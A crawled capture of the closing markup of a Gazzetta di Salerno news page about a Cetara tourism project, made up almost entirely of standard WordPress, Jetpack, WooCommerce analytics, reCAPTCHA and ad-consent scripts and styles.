.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"176791\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "176791" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260115#ver=20260115&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[176791]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","Turismo e Sapori","Cetara Contadini Pescatori. Il progetto Gal Terra Protetta chiude con la partecipazione al TTG di Rimini e la presentazione dei pacchetti di turismo esperienziale"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"176791":43}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VOC5I28GVE3sKtOvzbhS3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504207608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXleZvm9w8X_A17IiUx3NPGyRm_h0LY04r4aUfEr-VymKrmrgDHqnKAu63yLkp51XZjesRdkzv_Q5EYr6D40DkY1GmFDsiXvpFuM5Bmh87OXCu6yX01b2C9VlS517hPlIYOfgq3ym8ODaRS_Odl8Y2GdU3RqVvzUho0aIrbkG7LELKCkZPtYgJnau4q/_/adwrapperiframe./v3/ads?.728x90//jivoxadplayer./site-advert.
body_size: -1288
content:
window['f97de3bd-0bc7-4e99-9ce9-c3779fe329bc'] = true;